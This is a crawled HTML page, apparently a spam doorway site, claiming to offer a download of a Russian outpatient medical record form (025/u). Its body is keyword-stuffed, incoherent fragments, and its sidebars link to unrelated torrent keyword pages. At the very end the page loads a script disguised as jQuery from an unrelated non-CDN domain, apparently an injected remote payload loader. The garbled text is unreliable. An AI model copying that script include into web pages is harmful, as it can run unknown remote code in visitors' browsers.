

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-blank-individualnaya-karta-ambulatornogo-bolnogo-skachat.html
body_size: 2584
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланк индивидуальная карта амбулаторного больного скачать - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланк индивидуальная карта амбулаторного больного скачать</h2>
                            </header>
                            <p>10 мар 2015  амбулаторного карта больного бланк индивидуальная. Бланк индивидуальная карта амбулаторного больного скачать Но он бланк. 14 май 2015  Индивидуальная карта беременной и родильницы.Скачать Бланк индивидуальная карта амбулаторного больного — здесь можно. Рейтинг: 4,9 - 165 отзывов7 фев 2018  Форма амбулаторной карты 025 у 04 скачать.  Медицинская карта амбулаторного больного форма 025 у оформляется  закрывая доступ к ней индивидуальными защитными паролями, регистрирующими. 7 фев 2019  Образец амбулаторной картыскачать / открыть >>  Пункты 2-6 медицинской карты амбулаторного больного заполняются. 
Приложение N 1. Форма N 025/у "Медицинская карта пациента, получающего медицинскую помощь в амбулаторных условиях". Медицинская карта амбулаторного наркологического больного  Индивидуальная карта беременной и родильницы. 111/у  Рецептурный бланк. ГРАЖДАНИНА. медицинская карта амбулаторного больного №  13. Рекомендации по индивидуальной программе профилактических мероприятий. 
ФОРМА N 025/У МЕДИЦИНСКАЯ КАРТА АМБУЛАТОРНОГО БОЛЬНОГО - Утратила силу. ПРИКАЗ Минздрава СССР от 04.10.80 N 1030 (ред. 28 апр 2018  Индивидуальная регистрационная карта / форма.  Бланк индивидуальная карта амбулаторного больного скачать Но он бланк. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-skachat-torrent-film-zheleznyy-chelovek-1.html">Скачать торрент фильм железный человек 1</a></li>
                                <li><a href="xz20-klayv-barker-proklyatye.html">Клайв баркер проклятые</a></li>
                                <li><a href="xz20-shemy-teplyh-platev-kryuchkom.html">Схемы теплых платьев крючком</a></li>
                                <li><a href="xz20-pochti-chelovek-9-seriya-skachat-torrent.html">Почти человек 9 серия скачать торрент</a></li>
                                <li><a href="xz20-raspisanie-poezdov-belgorod-krivoy-rog.html">Расписание поездов белгород кривой рог</a></li>
                                <li><a href="xz20-dzhastin-i-rycari-doblesti-skachat-cherez-torrent.html">Джастин и рыцари доблести скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-30-sekund-to-mars-cherez-torrent.html">Скачать 30 секунд то марс через торрент</a></li>
                                            <li><a href="xz20-zarozhdenie-mira-igra-skachat.html">Зарождение мира игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-saundtreki-iz-filma-karate-pacan.html">Скачать саундтреки из фильма карате пацан</a></li>
                                            <li><a href="xz20-podgotovka-sluzhebnyh-dokumentov.html">Подготовка служебных документов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-fsx-2004-skachat-torrent-russkaya-versiya.html">Fsx 2004 скачать торрент русская версия</a></li>
                                            <li><a href="xz20-kartinki-osen-zolotaya-skachat-besplatno.html">Картинки осень золотая скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-prezentaciya-na-temu-centralnye-i-vpisannye-ugly.html">Презентация на тему центральные и вписанные углы</a></li>
                                            <li><a href="xz20-moskva-zoopark-raspisanie-raboty.html">Москва зоопарк расписание работы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
